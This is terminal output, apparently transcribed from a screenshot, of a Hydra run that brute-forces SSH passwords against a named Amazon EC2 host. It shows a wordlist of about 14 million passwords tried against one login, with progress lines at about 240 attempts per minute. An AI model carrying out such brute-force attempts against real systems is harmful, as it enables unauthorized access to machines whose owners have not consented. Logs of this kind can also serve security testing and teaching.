 Downloads — ubuntu@ip-10-192-11-158: ~ — ssh -i create-stack-key.pem ubuntu@44.2...
service organizations, or for illegal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2023-08-01 05:17:17
[WARNING] Many SSH configurations limit the number of parallel tasks, it is reco
mmended to reduce the tasks: use -t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip wa
iting)) from a previous session found, to prevent overwriting, ./hydra.restore
-I
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344400 login tries (l:1/p:
14344400), ~896525 tries per task
[DATA] attacking ssh://ec2-18-204-88-74.compute-1.amazonaws.com:22/
[STATUS] 258.00 tries/min, 258 tries in 00:01h, 14344144 to do in 926:38h, 16 ac
tive
[STATUS] 246.33 tries/min, 739 tries in 00:03h, 14343664 to do in 970:29h, 16 ac
tive
[STATUS] 242.71 tries/min, 1699 tries in 00:07h, 14342704 to do in 984:53h, 16 a
ctive
[STATUS] 241.33 tries/min, 3620 tries in 00:15h, 14340784 to do in 990:24h, 16 a
ctive
[STATUS] 240.68 tries/min, 7461 tries in 00:31h, 14336944 to do in 992:50h, 16 a
ctive
[STATUS] 240.04 tries/min, 11282 tries in 00:47h, 14333124 to do in 995:11h, 16
active